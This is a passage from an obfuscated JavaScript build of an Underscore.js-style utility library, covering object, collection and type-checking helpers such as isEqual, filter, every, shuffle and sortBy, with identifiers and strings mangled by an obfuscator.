_0x26fc8d[_0x6db51c(0x1bc)](_0x49eeed,_0xbc3a17);},_0x26fc8d[_0xe2f0f5(0xdc)]=function(_0x320b2e){return function(){var _0x4f7fec=a0_0x3a80;return!_0x320b2e[_0x4f7fec(0x110)](this,arguments);};},_0x26fc8d[_0xe2f0f5(0x287)]=function(){var _0x48fcbb=_0xe2f0f5,_0x42dc9a=arguments,_0xb632a3=_0xa6bd38[_0x48fcbb(0x12a)](_0x42dc9a['length'],0x1);return function(){var _0xc741cc=_0x48fcbb;for(var _0x31c9f9=_0xb632a3,_0x2cc659=_0x42dc9a[_0xb632a3][_0xc741cc(0x110)](this,arguments);_0x31c9f9--;)_0x2cc659=_0x42dc9a[_0x31c9f9]['call'](this,_0x2cc659);return _0x2cc659;};},_0x26fc8d[_0xe2f0f5(0x137)]=function(_0x5580ee,_0x54866f){return function(){var _0x40b9f1=a0_0x3a80;if(_0xa6bd38[_0x40b9f1(0x2ec)](--_0x5580ee,0x1))return _0x54866f[_0x40b9f1(0x110)](this,arguments);};},_0x26fc8d[_0xe2f0f5(0xe0)]=function(_0x4e0863,_0x4b5689){var _0x5b0e1f;return function(){var _0x17f2b5=a0_0x3a80;return _0xa6bd38[_0x17f2b5(0x2c3)](0x0,--_0x4e0863)&&(_0x5b0e1f=_0x4b5689[_0x17f2b5(0x110)](this,arguments)),_0xa6bd38[_0x17f2b5(0x1e0)](_0x4e0863,0x1)&&(_0x4b5689=null),_0x5b0e1f;};},_0x26fc8d[_0xe2f0f5(0x1ac)]=_0x26fc8d['partial'](_0x26fc8d['before'],0x2),_0x26fc8d['restArguments']=_0x25f017;continue;case'19':_0x26fc8d[_0xe2f0f5(0x20e)]=_0x26a3d6[_0xe2f0f5(0x140)](_0x25f017,function(_0x14095a,_0x528a4f){var _0x5e34f3=_0xe2f0f5,_0x51525f=_0x5e34f3(0x2b3)['split']('|'),_0x32791a=0x0;while(!![]){switch(_0x51525f[_0x32791a++]){case'0':return _0xa7c182;case'1':_0x26fc8d[_0x5e34f3(0xd8)](_0x262644)?(0x1<_0x528a4f[_0x5e34f3(0x201)]&&(_0x262644=_0x5a5cc4(_0x262644,_0x528a4f[0x1])),_0x528a4f=_0x26fc8d[_0x5e34f3(0x104)](_0x14095a)):(_0x262644=_0x237c82,_0x528a4f=_0x3be797(_0x528a4f,!0x1,!0x1),_0x14095a=_0xa6bd38[_0x5e34f3(0x2c6)](Object,_0x14095a));continue;case'2':var _0xa7c182={},_0x262644=_0x528a4f[0x0];continue;case'3':for(var _0x502811=0x0,_0x504335=_0x528a4f[_0x5e34f3(0x201)];_0xa6bd38[_0x5e34f3(0x13d)](_0x502811,_0x504335);_0x502811++){var _0x2d7c95=_0x528a4f[_0x502811],_0x5d1e17=_0x14095a[_0x2d7c95];_0xa6bd38[_0x5e34f3(0x167)](_0x262644,_0x5d1e17,_0x2d7c95,_0x14095a)&&(_0xa7c182[_0x2d7c95]=_0x5d1e17);}continue;case'4':if(_0xa6bd38[_0x5e34f3(0x114)](null,_0x14095a))return _0xa7c182;continue;}break;}}),_0x26fc8d[_0xe2f0f5(0x1a3)]=_0x26a3d6['ztgRg'](_0x25f017,function(_0x338181,_0x192382){var _0xd93fee=_0xe2f0f5,_0x56fe39,_0x148604=_0x192382[0x0];return _0x26fc8d[_0xd93fee(0xd8)](_0x148604)?(_0x148604=_0x26fc8d[_0xd93fee(0xdc)](_0x148604),_0xa6bd38['PRLEd'](0x1,_0x192382[_0xd93fee(0x201)])&&(_0x56fe39=_0x192382[0x1])):(_0x192382=_0x26fc8d[_0xd93fee(0x238)](_0xa6bd38[_0xd93fee(0x2f0)](_0x3be797,_0x192382,!0x1,!0x1),String),_0x148604=function(_0x337c43,_0x226da2){var _0x4ac4b9=_0xd93fee;return!_0x26fc8d[_0x4ac4b9(0x2e3)](_0x192382,_0x226da2);}),_0x26fc8d[_0xd93fee(0x20e)](_0x338181,_0x148604,_0x56fe39);}),_0x26fc8d['defaults']=_0x26a3d6[_0xe2f0f5(0x17d)](_0x4e6ed4,_0x26fc8d[_0xe2f0f5(0x104)],!0x0),_0x26fc8d['create']=function(_0x6cfe01,_0x52003d){var _0x7c04d=_0xe2f0f5,_0x19c742=_0xa6bd38[_0x7c04d(0x1e7)](_0x50dff1,_0x6cfe01);return _0x52003d&&_0x26fc8d[_0x7c04d(0x2cd)](_0x19c742,_0x52003d),_0x19c742;},_0x26fc8d[_0xe2f0f5(0x217)]=function(_0x3d2e){var _0x3009b3=_0xe2f0f5;return _0x26fc8d[_0x3009b3(0x2b4)](_0x3d2e)?_0x26fc8d[_0x3009b3(0xc6)](_0x3d2e)?_0x3d2e['slice']():_0x26fc8d[_0x3009b3(0x2e5)]({},_0x3d2e):_0x3d2e;},_0x26fc8d[_0xe2f0f5(0x133)]=function(_0x2bea29,_0x1a8cbe){var _0x5348f1=_0xe2f0f5;return _0xa6bd38[_0x5348f1(0x108)](_0x1a8cbe,_0x2bea29),_0x2bea29;},_0x26fc8d[_0xe2f0f5(0x256)]=function(_0x85afe2,_0x165dca){var _0x65e238=_0xe2f0f5,_0x5a008d=_0x26fc8d['keys'](_0x165dca),_0x14e655=_0x5a008d[_0x65e238(0x201)];if(null==_0x85afe2)return!_0x14e655;for(var _0x372e7c=_0xa6bd38[_0x65e238(0x1c4)](Object,_0x85afe2),_0x3cd671=0x0;_0xa6bd38[_0x65e238(0x113)](_0x3cd671,_0x14e655);_0x3cd671++){var _0x539a1e=_0x5a008d[_0x3cd671];if(_0x165dca[_0x539a1e]!==_0x372e7c[_0x539a1e]||!_0xa6bd38[_0x65e238(0x209)](_0x539a1e,_0x372e7c))return!0x1;}return!0x0;},_0x307a49=function(_0x4ce759,_0xdf4f26,_0x3ca74e,_0x593c30){var _0x2de087=_0xe2f0f5,_0x365b5a=_0xa6bd38[_0x2de087(0x26c)][_0x2de087(0x111)]('|'),_0x4f483a=0x0;while(!![]){switch(_0x365b5a[_0x4f483a++]){case'0':if(_0xa6bd38[_0x2de087(0x15a)](_0x4ce759,_0x4ce759))return _0xa6bd38[_0x2de087(0x291)](_0xdf4f26,_0xdf4f26);continue;case'1':var _0x1e4580=typeof _0x4ce759;continue;case'2':if(_0x4ce759===_0xdf4f26)return 0x0!==_0x4ce759||_0xa6bd38[_0x2de087(0x1a2)](0x1/_0x4ce759,0x1/_0xdf4f26);continue;case'3':if(_0xa6bd38[_0x2de087(0x281)](null,_0x4ce759)||null==_0xdf4f26)return!0x1;continue;case'4':return(_0xa6bd38[_0x2de087(0x237)](_0xa6bd38[_0x2de087(0x194)],_0x1e4580)||_0xa6bd38[_0x2de087(0x202)]===_0x1e4580||_0xa6bd38[_0x2de087(0x202)]==typeof _0xdf4f26)&&_0xa6bd38[_0x2de087(0x225)](_0x464762,_0x4ce759,_0xdf4f26,_0x3ca74e,_0x593c30);}break;}},_0x464762=function(_0x36e853,_0x1e08b5,_0x18c873,_0x1528fb){var _0x41e5e0=_0xe2f0f5;_0xa6bd38[_0x41e5e0(0x23b)](_0x36e853,_0x26fc8d)&&(_0x36e853=_0x36e853[_0x41e5e0(0x18d)]),_0xa6bd38[_0x41e5e0(0x1f1)](_0x1e08b5,_0x26fc8d)&&(_0x1e08b5=_0x1e08b5[_0x41e5e0(0x18d)]);var _0x34e887=_0x48d4ab['call'](_0x36e853);if(_0xa6bd38['hedxg'](_0x34e887,_0x48d4ab[_0x41e5e0(0x2d8)](_0x1e08b5)))return!0x1;switch(_0x34e887){case _0xa6bd38[_0x41e5e0(0x152)]:case _0x41e5e0(0x17c):return _0xa6bd38[_0x41e5e0(0x23e)](_0xa6bd38[_0x41e5e0(0x244)]('',_0x36e853),''+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x2bb)]:return+_0x36e853!=+_0x36e853?_0xa6bd38[_0x41e5e0(0x112)](+_0x1e08b5,+_0x1e08b5):_0xa6bd38[_0x41e5e0(0x162)](0x0,+_0x36e853)?_0xa6bd38[_0x41e5e0(0x21b)](_0xa6bd38[_0x41e5e0(0x20a)](0x1,+_0x36e853),_0xa6bd38['urBxj'](0x1,_0x1e08b5)):_0xa6bd38['eiOAw'](+_0x36e853,+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x293)]:case _0xa6bd38[_0x41e5e0(0x227)]:return _0xa6bd38['SbsWD'](+_0x36e853,+_0x1e08b5);case _0xa6bd38[_0x41e5e0(0x20d)]:return _0xa6bd38[_0x41e5e0(0x1e3)](_0x190daf[_0x41e5e0(0x12d)][_0x41e5e0(0x2d8)](_0x36e853),_0x190daf['valueOf'][_0x41e5e0(0x2d8)](_0x1e08b5));}var _0x4befaa=_0xa6bd38[_0x41e5e0(0x237)](_0xa6bd38[_0x41e5e0(0x156)],_0x34e887);if(!_0x4befaa){if(_0xa6bd38[_0x41e5e0(0x187)](_0xa6bd38[_0x41e5e0(0x202)],typeof _0x36e853)||_0xa6bd38[_0x41e5e0(0x10e)](_0xa6bd38[_0x41e5e0(0x202)],typeof _0x1e08b5))return!0x1;var _0x31f314=_0x36e853[_0x41e5e0(0x255)],_0xaa3335=_0x1e08b5[_0x41e5e0(0x255)];if(_0xa6bd38[_0x41e5e0(0x168)](_0x31f314,_0xaa3335)&&!(_0x26fc8d[_0x41e5e0(0xd8)](_0x31f314)&&_0xa6bd38['jlQbT'](_0x31f314,_0x31f314)&&_0x26fc8d[_0x41e5e0(0xd8)](_0xaa3335)&&_0xa6bd38['jlQbT'](_0xaa3335,_0xaa3335))&&_0xa6bd38[_0x41e5e0(0xd2)](_0xa6bd38[_0x41e5e0(0x290)],_0x36e853)&&_0xa6bd38[_0x41e5e0(0x209)](_0x41e5e0(0x255),_0x1e08b5))return!0x1;}_0x1528fb=_0x1528fb||[];for(var _0x26d282=(_0x18c873=_0x18c873||[])[_0x41e5e0(0x201)];_0x26d282--;)if(_0x18c873[_0x26d282]===_0x36e853)return _0xa6bd38[_0x41e5e0(0x23f)](_0x1528fb[_0x26d282],_0x1e08b5);if(_0x18c873[_0x41e5e0(0x175)](_0x36e853),_0x1528fb[_0x41e5e0(0x175)](_0x1e08b5),_0x4befaa){if(_0xa6bd38[_0x41e5e0(0x2f7)](_0x26d282=_0x36e853[_0x41e5e0(0x201)],_0x1e08b5[_0x41e5e0(0x201)]))return!0x1;for(;_0x26d282--;)if(!_0xa6bd38[_0x41e5e0(0xfa)](_0x307a49,_0x36e853[_0x26d282],_0x1e08b5[_0x26d282],_0x18c873,_0x1528fb))return!0x1;}else{var _0x3d45da,_0x28e50b=_0x26fc8d['keys'](_0x36e853);if(_0x26d282=_0x28e50b[_0x41e5e0(0x201)],_0x26fc8d[_0x41e5e0(0x230)](_0x1e08b5)[_0x41e5e0(0x201)]!==_0x26d282)return!0x1;for(;_0x26d282--;)if(_0x3d45da=_0x28e50b[_0x26d282],!_0x2096bc(_0x1e08b5,_0x3d45da)||!_0xa6bd38[_0x41e5e0(0xfa)](_0x307a49,_0x36e853[_0x3d45da],_0x1e08b5[_0x3d45da],_0x18c873,_0x1528fb))return!0x1;}return _0x18c873[_0x41e5e0(0x272)](),_0x1528fb[_0x41e5e0(0x272)](),!0x0;},_0x26fc8d[_0xe2f0f5(0x1d5)]=function(_0x20af62,_0x40cfd9){return _0xa6bd38['PrIYH'](_0x307a49,_0x20af62,_0x40cfd9);},_0x26fc8d[_0xe2f0f5(0x170)]=function(_0x7b0665){var _0x255b90=_0xe2f0f5;return null==_0x7b0665||(_0xa6bd38[_0x255b90(0x2aa)](_0x21122f,_0x7b0665)&&(_0x26fc8d[_0x255b90(0xc6)](_0x7b0665)||_0x26fc8d['isString'](_0x7b0665)||_0x26fc8d[_0x255b90(0x2b7)](_0x7b0665))?0x0===_0x7b0665[_0x255b90(0x201)]:_0xa6bd38['QqUMe'](0x0,_0x26fc8d[_0x255b90(0x230)](_0x7b0665)[_0x255b90(0x201)]));},_0x26fc8d[_0xe2f0f5(0x134)]=function(_0xc65170){var _0x524530=_0xe2f0f5;return!(!_0xc65170||_0xa6bd38['hedxg'](0x1,_0xc65170[_0x524530(0xe4)]));},_0x26fc8d[_0xe2f0f5(0xc6)]=_0x280672||function(_0x2bbaf7){var _0x20ed6a=_0xe2f0f5;return _0xa6bd38[_0x20ed6a(0x156)]===_0x48d4ab[_0x20ed6a(0x2d8)](_0x2bbaf7);},_0x26fc8d[_0xe2f0f5(0x2b4)]=function(_0x55d4f6){var _0x734da9=_0xe2f0f5,_0x31ad60=typeof _0x55d4f6;return _0xa6bd38[_0x734da9(0x2a0)](_0xa6bd38['XApse'],_0x31ad60)||_0xa6bd38[_0x734da9(0x2eb)](_0xa6bd38['yXFgE'],_0x31ad60)&&!!_0x55d4f6;},_0x26fc8d['each']([_0x26a3d6[_0xe2f0f5(0x2bf)],'Function',_0x26a3d6['DpxZw'],_0x26a3d6[_0xe2f0f5(0x24c)],_0x26a3d6['knykO'],_0x26a3d6['gijqf'],_0x26a3d6['PuRcp'],_0x26a3d6[_0xe2f0f5(0x24a)],_0x26a3d6[_0xe2f0f5(0xdb)],_0xe2f0f5(0xfe),_0x26a3d6['toYiZ'],_0x26a3d6[_0xe2f0f5(0x277)]],function(_0x2464a9){var _0x5cb4d4=_0xe2f0f5;_0x26fc8d[_0xa6bd38[_0x5cb4d4(0x1a4)]('is',_0x2464a9)]=function(_0x3702c3){var _0x45b815=_0x5cb4d4;return _0x48d4ab[_0x45b815(0x2d8)](_0x3702c3)===_0xa6bd38[_0x45b815(0xdf)](_0xa6bd38['XtZVF'](_0x45b815(0x1ae),_0x2464a9),']');};}),_0x26fc8d[_0xe2f0f5(0x2b7)](arguments)||(_0x26fc8d[_0xe2f0f5(0x2b7)]=function(_0x1f9c92){var _0xfe8b65=_0xe2f0f5;return _0xa6bd38[_0xfe8b65(0x2d5)](_0x2096bc,_0x1f9c92,_0xa6bd38['muNfR']);});continue;case'20':_0x26fc8d[_0xe2f0f5(0x1f7)]=_0x26fc8d[_0xe2f0f5(0x1b7)]=_0x26fc8d[_0xe2f0f5(0x107)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x49d739,0x1),_0x26fc8d[_0xe2f0f5(0xcc)]=_0x26fc8d[_0xe2f0f5(0x19a)]=_0x26a3d6[_0xe2f0f5(0x1da)](_0x49d739,-0x1),_0x26fc8d['find']=_0x26fc8d[_0xe2f0f5(0x264)]=function(_0x2c503b,_0x873171,_0x5a4a00){var _0x15677b=_0xe2f0f5,_0x17c45c=(_0xa6bd38[_0x15677b(0x22f)](_0x21122f,_0x2c503b)?_0x26fc8d[_0x15677b(0x25a)]:_0x26fc8d[_0x15677b(0x11b)])(_0x2c503b,_0x873171,_0x5a4a00);if(_0xa6bd38[_0x15677b(0x1d2)](void 0x0,_0x17c45c)&&_0xa6bd38[_0x15677b(0x168)](-0x1,_0x17c45c))return _0x2c503b[_0x17c45c];},_0x26fc8d[_0xe2f0f5(0x2ed)]=_0x26fc8d[_0xe2f0f5(0x262)]=function(_0x560f2f,_0x363984,_0x57cbb6){var _0x5c5b45=_0xe2f0f5,_0x306f6d={'qsqCj':function(_0x17c8fc,_0x24284e,_0x4bc7f9,_0x9c136){var _0x1a601b=a0_0x3a80;return _0xa6bd38[_0x1a601b(0x1f6)](_0x17c8fc,_0x24284e,_0x4bc7f9,_0x9c136);}},_0xfa1c7d=[];return _0x363984=_0xa6bd38[_0x5c5b45(0x21d)](_0x2e4c4c,_0x363984,_0x57cbb6),_0x26fc8d[_0x5c5b45(0x232)](_0x560f2f,function(_0x3f382c,_0x3335e4,_0x5ed379){var _0x3bffbe=_0x5c5b45;_0x306f6d[_0x3bffbe(0x2a6)](_0x363984,_0x3f382c,_0x3335e4,_0x5ed379)&&_0xfa1c7d['push'](_0x3f382c);}),_0xfa1c7d;},_0x26fc8d[_0xe2f0f5(0x226)]=function(_0x4a220e,_0x57b92b,_0x5b91fd){var _0x8c2b4a=_0xe2f0f5;return _0x26fc8d[_0x8c2b4a(0x2ed)](_0x4a220e,_0x26fc8d[_0x8c2b4a(0xdc)](_0xa6bd38['PZDLt'](_0x2e4c4c,_0x57b92b)),_0x5b91fd);},_0x26fc8d['every']=_0x26fc8d[_0xe2f0f5(0x16b)]=function(_0x5e2bd7,_0x1188c4,_0x16d93b){var _0x2592c4=_0xe2f0f5;_0x1188c4=_0x2e4c4c(_0x1188c4,_0x16d93b);for(var _0x49740c=!_0xa6bd38[_0x2592c4(0x2cb)](_0x21122f,_0x5e2bd7)&&_0x26fc8d['keys'](_0x5e2bd7),_0x88939d=(_0x49740c||_0x5e2bd7)[_0x2592c4(0x201)],_0x41b2ac=0x0;_0xa6bd38[_0x2592c4(0x1cb)](_0x41b2ac,_0x88939d);_0x41b2ac++){var _0x163557=_0x49740c?_0x49740c[_0x41b2ac]:_0x41b2ac;if(!_0x1188c4(_0x5e2bd7[_0x163557],_0x163557,_0x5e2bd7))return!0x1;}return!0x0;},_0x26fc8d[_0xe2f0f5(0x1dd)]=_0x26fc8d['any']=function(_0x33254a,_0x4975dc,_0x4ee579){var _0xdaae22=_0xe2f0f5;_0x4975dc=_0xa6bd38[_0xdaae22(0x229)](_0x2e4c4c,_0x4975dc,_0x4ee579);for(var _0xa0ba9e=!_0xa6bd38[_0xdaae22(0x24e)](_0x21122f,_0x33254a)&&_0x26fc8d[_0xdaae22(0x230)](_0x33254a),_0x3fad19=_0xa6bd38[_0xdaae22(0x15f)](_0xa0ba9e,_0x33254a)['length'],_0x4e5aa6=0x0;_0x4e5aa6<_0x3fad19;_0x4e5aa6++){var _0x2da4d9=_0xa0ba9e?_0xa0ba9e[_0x4e5aa6]:_0x4e5aa6;if(_0x4975dc(_0x33254a[_0x2da4d9],_0x2da4d9,_0x33254a))return!0x0;}return!0x1;},_0x26fc8d[_0xe2f0f5(0x2e3)]=_0x26fc8d[_0xe2f0f5(0x1c6)]=_0x26fc8d[_0xe2f0f5(0x14e)]=function(_0x4d3160,_0x20469b,_0x24bc7f,_0xdaa042){var _0x38d593=_0xe2f0f5;return _0xa6bd38[_0x38d593(0x2cb)](_0x21122f,_0x4d3160)||(_0x4d3160=_0x26fc8d['values'](_0x4d3160)),(_0xa6bd38[_0x38d593(0x15a)](_0x38d593(0x1e9),typeof _0x24bc7f)||_0xdaa042)&&(_0x24bc7f=0x0),0x0<=_0x26fc8d[_0x38d593(0x2bc)](_0x4d3160,_0x20469b,_0x24bc7f);},_0x26fc8d[_0xe2f0f5(0x206)]=_0x26a3d6[_0xe2f0f5(0x2a4)](_0x25f017,function(_0x10f1d6,_0x294f55,_0x31fb6a){var _0x5871e7=_0xe2f0f5,_0x33a124={'PJcTa':function(_0x44e69a,_0x3d74ea,_0x2d013f){return _0x44e69a(_0x3d74ea,_0x2d013f);},'XmyTT':function(_0x4a77d4,_0x12707e){var _0x35a1f5=a0_0x3a80;return _0xa6bd38[_0x35a1f5(0x2a1)](_0x4a77d4,_0x12707e);},'CkGDr':function(_0xd87c36,_0x228730){return _0xa6bd38['jTBoc'](_0xd87c36,_0x228730);}},_0x314ad6,_0x470304;return _0x26fc8d[_0x5871e7(0xd8)](_0x294f55)?_0x470304=_0x294f55:_0x26fc8d[_0x5871e7(0xc6)](_0x294f55)&&(_0x314ad6=_0x294f55[_0x5871e7(0x1ee)](0x0,-0x1),_0x294f55=_0x294f55[_0xa6bd38[_0x5871e7(0x29e)](_0x294f55[_0x5871e7(0x201)],0x1)]),_0x26fc8d[_0x5871e7(0x238)](_0x10f1d6,function(_0x52aa0d){var _0x59c3e4=_0x5871e7,_0x171d5f=_0x470304;if(!_0x171d5f){if(_0x314ad6&&_0x314ad6[_0x59c3e4(0x201)]&&(_0x52aa0d=_0x33a124[_0x59c3e4(0x14d)](_0x18c47d,_0x52aa0d,_0x314ad6)),_0x33a124[_0x59c3e4(0x1c9)](null,_0x52aa0d))return;_0x171d5f=_0x52aa0d[_0x294f55];}return _0x33a124[_0x59c3e4(0x15c)](null,_0x171d5f)?_0x171d5f:_0x171d5f['apply'](_0x52aa0d,_0x31fb6a);});}),_0x26fc8d[_0xe2f0f5(0x1ab)]=function(_0x172489,_0x1017a0){var _0x46bd83=_0xe2f0f5;return _0x26fc8d[_0x46bd83(0x238)](_0x172489,_0x26fc8d[_0x46bd83(0x1fa)](_0x1017a0));},_0x26fc8d['where']=function(_0x1b132c,_0x43407e){var _0x51d5aa=_0xe2f0f5;return _0x26fc8d['filter'](_0x1b132c,_0x26fc8d[_0x51d5aa(0x21a)](_0x43407e));},_0x26fc8d[_0xe2f0f5(0x139)]=function(_0x1eec2f,_0x19cab8){var _0x195318=_0xe2f0f5;return _0x26fc8d[_0x195318(0x18a)](_0x1eec2f,_0x26fc8d[_0x195318(0x21a)](_0x19cab8));},_0x26fc8d[_0xe2f0f5(0x13f)]=function(_0x11f26c,_0x3a9daa,_0x43d6fe){var _0x1667a5=_0xe2f0f5,_0x2c87a3,_0x54e973,_0x1b7bde=_0xa6bd38[_0x1667a5(0x20f)](-0x1,0x0),_0x3edcbd=_0xa6bd38[_0x1667a5(0x1f9)](-0x1,0x0);if(null==_0x3a9daa||_0xa6bd38[_0x1667a5(0x2dc)](_0x1667a5(0x1e9),typeof _0x3a9daa)&&_0xa6bd38[_0x1667a5(0x202)]!=typeof _0x11f26c[0x0]&&_0xa6bd38[_0x1667a5(0x15a)](null,_0x11f26c)){for(var _0x3669c4=0x0,_0x4fca29=(_0x11f26c=_0xa6bd38[_0x1667a5(0x288)](_0x21122f,_0x11f26c)?_0x11f26c:_0x26fc8d['values'](_0x11f26c))[_0x1667a5(0x201)];_0xa6bd38[_0x1667a5(0x28b)](_0x3669c4,_0x4fca29);_0x3669c4++)_0xa6bd38['TsQHu'](null,_0x2c87a3=_0x11f26c[_0x3669c4])&&_0xa6bd38['ZByDx'](_0x1b7bde,_0x2c87a3)&&(_0x1b7bde=_0x2c87a3);}else _0x3a9daa=_0xa6bd38['cRusb'](_0x2e4c4c,_0x3a9daa,_0x43d6fe),_0x26fc8d[_0x1667a5(0x232)](_0x11f26c,function(_0x494984,_0x373c72,_0x3ffc6b){var _0x2aa756=_0x1667a5;_0x54e973=_0xa6bd38[_0x2aa756(0x2f2)](_0x3a9daa,_0x494984,_0x373c72,_0x3ffc6b),(_0xa6bd38[_0x2aa756(0xda)](_0x3edcbd,_0x54e973)||_0xa6bd38[_0x2aa756(0x28d)](_0x54e973,_0xa6bd38[_0x2aa756(0x126)](-0x1,0x0))&&_0xa6bd38[_0x2aa756(0x2a0)](_0x1b7bde,-0x1/0x0))&&(_0x1b7bde=_0x494984,_0x3edcbd=_0x54e973);});return _0x1b7bde;},_0x26fc8d[_0xe2f0f5(0x25b)]=function(_0x2f44de,_0x247ac2,_0xd38bae){var _0x5bfed5=_0xe2f0f5,_0x6db9bd={'nOuaM':function(_0x498b18,_0x572a1d){var _0x1eb3cd=a0_0x3a80;return _0xa6bd38[_0x1eb3cd(0x1cb)](_0x498b18,_0x572a1d);},'TpjEl':function(_0x242b7e,_0x729c02,_0x5363a7,_0x4432eb){var _0x4baf3f=a0_0x3a80;return _0xa6bd38[_0x4baf3f(0x2f0)](_0x242b7e,_0x729c02,_0x5363a7,_0x4432eb);},'xjhFQ':function(_0x28eb62,_0x33ba03){var _0x16d1b4=a0_0x3a80;return _0xa6bd38[_0x16d1b4(0x1e3)](_0x28eb62,_0x33ba03);},'ZirCk':function(_0x2cc36a,_0x2b355b){var _0x26f239=a0_0x3a80;return _0xa6bd38[_0x26f239(0x143)](_0x2cc36a,_0x2b355b);}},_0x576e23,_0xc37ea,_0x5d0416=_0xa6bd38[_0x5bfed5(0x121)](0x1,0x0),_0x1a9366=_0xa6bd38[_0x5bfed5(0x1f9)](0x1,0x0);if(_0xa6bd38[_0x5bfed5(0x169)](null,_0x247ac2)||_0xa6bd38[_0x5bfed5(0x14a)](_0xa6bd38[_0x5bfed5(0xca)],typeof _0x247ac2)&&_0xa6bd38[_0x5bfed5(0x21c)]('object',typeof _0x2f44de[0x0])&&_0xa6bd38[_0x5bfed5(0x211)](null,_0x2f44de)){for(var _0x4efb0f=0x0,_0x3dac03=(_0x2f44de=_0x21122f(_0x2f44de)?_0x2f44de:_0x26fc8d[_0x5bfed5(0xf0)](_0x2f44de))[_0x5bfed5(0x201)];_0xa6bd38[_0x5bfed5(0x17b)](_0x4efb0f,_0x3dac03);_0x4efb0f++)_0xa6bd38[_0x5bfed5(0x253)](null,_0x576e23=_0x2f44de[_0x4efb0f])&&_0xa6bd38['ZByDx'](_0x576e23,_0x5d0416)&&(_0x5d0416=_0x576e23);}else _0x247ac2=_0xa6bd38[_0x5bfed5(0x136)](_0x2e4c4c,_0x247ac2,_0xd38bae),_0x26fc8d['each'](_0x2f44de,function(_0x2afa14,_0x33b8bb,_0x222ba0){var _0x48e85a=_0x5bfed5;(_0x6db9bd['nOuaM'](_0xc37ea=_0x6db9bd['TpjEl'](_0x247ac2,_0x2afa14,_0x33b8bb,_0x222ba0),_0x1a9366)||_0x6db9bd['xjhFQ'](_0xc37ea,_0x6db9bd[_0x48e85a(0x2b0)](0x1,0x0))&&_0x6db9bd[_0x48e85a(0x2da)](_0x5d0416,_0x6db9bd[_0x48e85a(0x2b0)](0x1,0x0)))&&(_0x5d0416=_0x2afa14,_0x1a9366=_0xc37ea);});return _0x5d0416;},_0x26fc8d[_0xe2f0f5(0x1a0)]=function(_0x5b8caf){var _0x10ea27=_0xe2f0f5;return _0x26fc8d[_0x10ea27(0x2c0)](_0x5b8caf,_0xa6bd38['VZsEF'](0x1,0x0));},_0x26fc8d[_0xe2f0f5(0x2c0)]=function(_0x529dbb,_0x554e23,_0x2588c8){var _0x18e349=_0xe2f0f5,_0x4293cb=_0xa6bd38[_0x18e349(0x1eb)][_0x18e349(0x111)]('|'),_0x5dbc0b=0x0;while(!![]){switch(_0x4293cb[_0x5dbc0b++]){case'0':for(var _0xdb9ee4=_0x16bb0f-0x1,_0x1353af=0x0;_0xa6bd38[_0x18e349(0x2d6)](_0x1353af,_0x554e23);_0x1353af++){var _0x5af654=_0x26fc8d['random'](_0x1353af,_0xdb9ee4),_0x422e51=_0x177926[_0x1353af];_0x177926[_0x1353af]=_0x177926[_0x5af654],_0x177926[_0x5af654]=_0x422e51;}continue;case'1':return _0x177926[_0x18e349(0x1ee)](0x0,_0x554e23);case'2':var _0x177926=_0xa6bd38[_0x18e349(0x1bb)](_0x21122f,_0x529dbb)?_0x26fc8d[_0x18e349(0x217)](_0x529dbb):_0x26fc8d['values'](_0x529dbb),_0x16bb0f=_0xa6bd38['HNNmq'](_0x38dedb,_0x177926);continue;case'3':_0x554e23=Math[_0x18e349(0x13f)](Math[_0x18e349(0x25b)](_0x554e23,_0x16bb0f),0x0);continue;case'4':if(_0xa6bd38[_0x18e349(0x2b9)](null,_0x554e23)||_0x2588c8)return _0xa6bd38[_0x18e349(0x24b)](_0x21122f,_0x529dbb)||(_0x529dbb=_0x26fc8d[_0x18e349(0xf0)](_0x529dbb)),_0x529dbb[_0x26fc8d['random'](_0xa6bd38[_0x18e349(0x29e)](_0x529dbb[_0x18e349(0x201)],0x1))];continue;}break;}},_0x26fc8d[_0xe2f0f5(0xf3)]=function(_0x9c3036,_0x1065d0,_0x14a6fb){var _0x5d67ab=_0xe2f0f5,_0x58c53d=0x0;return _0x1065d0=_0xa6bd38['cRusb'](_0x2e4c4c,_0x1065d0,_0x14a6fb),_0x26fc8d[_0x5d67ab(0x1ab)](_0x26fc8d[_0x5d67ab(0x238)](_0x9c3036,function(_0x31c572,_0x5d8a27,_0x2c98e3){return{'value':_0x31c572,'index':_0x58c53d++,'criteria':_0x1065d0(_0x31c572,_0x5d8a27,_0x2c98e3)};})[_0x5d67ab(0xd7)](function(_0x20e19a,_0x1eeb44){var _0x524711=_0x5d67ab,_0x3599b1=_0x20e19a[_0x524711(0x2d0)],_0x31eb98=_0x1eeb44[_0x524711(0x2d0)];if(_0xa6bd38[_0x524711(0x168)](_0x3599b1,_0x31eb98)){if(_0xa6bd38[_0x524711(0x1db)](_0x31eb98,_0x3599b1)||_0xa6bd38[_0x524711(0x2a0)](void 0x0,_0x3599b1))return 0x1;if(_0xa6bd38[_0x524711(0xe9)](_0x3599b1,_0x31eb98)||_0xa6bd38[_0x524711(0xf2)](void 0x0,_0x31eb98))return-0x1;}return _0xa6bd38['LIzpJ'](_0x20e19a[_0x524711(0x215)],_0x1eeb44[_0x524711(0x215)]);}),_0xa6bd38['WJTUN']);};continue;case'21':_0x26a3d6['XZrEo'](_0x26a3d6[_0xe2f0f5(0x14c)],typeof/./)&&_0x26a3d6[_0xe2f0f5(0x1a7)](_0x26a3d6[_0xe2f0f5(0x118)],typeof Int8Array)&&_0x26a3d6['nHjnO'](_0x26a3d6[_0xe2f0f5(0x14c)],typeof _0x56b8ce)&&(_0x26fc8d[_0xe2f0f5(0xd8)]=function(_0x39fbb2){return _0xa6bd38['XApse']==typeof _0x39fbb2||!0x1;}),_0x26fc8d['isFinite']=function(_0x4db476){var _0xfe125b=_0xe2f0f5;return!_0x26fc8d[_0xfe125b(0x1df)](_0x4db476)&&_0xa6bd38[_0xfe125b(0x129)](isFinite,_0x4db476)&&!isNaN(_0xa6bd38[_0xfe125b(0x22f)](parseFloat,_0x4db476));},_0x26fc8d[_0xe2f0f5(0x1de)]=function(_0x4b2e1b){var _0x5243f4=_0xe2f0f5;return _0x26fc8d['isNumber'](_0x4b2e1b)&&_0xa6bd38[_0x5243f4(0x2ef)](isNaN,_0x4b2e1b);},_0x26fc8d['isBoolean']=function(_0x5a8fd8){var _0x34082f=_0xe2f0f5;return 